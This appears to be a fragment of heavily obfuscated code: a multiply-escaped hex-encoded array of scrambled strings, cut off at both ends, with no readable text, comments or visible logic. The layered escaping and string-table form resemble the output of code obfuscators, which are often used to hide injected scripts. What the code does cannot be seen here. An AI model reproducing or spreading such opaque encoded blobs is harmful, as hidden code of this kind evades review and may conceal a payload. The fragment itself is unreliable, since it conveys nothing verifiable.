x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5